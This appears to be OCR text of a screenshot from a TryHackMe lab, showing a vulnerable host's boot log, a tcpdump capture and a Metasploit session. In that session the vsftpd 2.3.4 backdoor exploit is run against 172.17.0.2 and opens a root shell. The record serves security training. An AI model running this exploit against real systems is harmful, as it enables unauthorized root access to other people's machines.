 vnc.tryhackme.tech/index.html?host=proxy-2.tryhackme.tech&password=bb97dea164f61f58&proxyIP=10.10.21.191&resize=remo...
ABP
Shell No. 1
@748d44a5d362: /
05:01 PM
@748d44a5d362: /
File Actions Edit View Help
* Starting web server apache2
apache2: Could not reliably determine the server's fully qualified domain
* Starting deferred execution scheduler atd
* Starting periodic command scheduler crond
Starting distccd
* Starting MySQL database server mysqld
* Checking for corrupt, not cleanly closed and upgrade needing tables.
* Configuring network interfaces...
* Starting portmap daemon...
* Starting Postfix Mail Transport Agent postfix
* Starting PostgreSQL 8.3 database server
* Starting ftp server proftpd
Starting Samba daemons: nmbd smbd.
Starting network management services: snmpd.
snmpd[686]: error finding row index in _ifXTable_container_row_restore
* Starting OpenBSD Secure Shell server sshd
* Starting system log daemon...
* Starting Tomcat servlet engine tomcat5.5
* Starting internet superserver xinetd
* Doing Wacom setup...
nohup: appending output to `nohup.out'.local)
nohup: appending output to `nohup.out'
root@748d44a5d362:/# tcpdump -i eth0 -nn -s0 -v -w /data/victimDump.pcap
tcpdump: listening on eth0, link-type EN10MB (Ethernet), capture size 655
35 bytes
Got 40
Trash
PEASS
Shell No. 1
File Actions Edit View Help
Name Current Setting Required Description
Exploit target:
Id Name
-- ----
0 Automatic
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOSTS 172.17.0.2
RHOSTS ⇒ 172.17.0.2
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > run
[*] 172.17.0.2:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 172.17.0.2:21 - USER: 331 Please specify the password.
[+] 172.17.0.2:21 - Backdoor service has been spawned, handling...
[+] 172.17.0.2:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (0.0.0.0:0 → 172.17.0.2:6200) at 2022-
06-09 17:00:27 +0000
whoami
root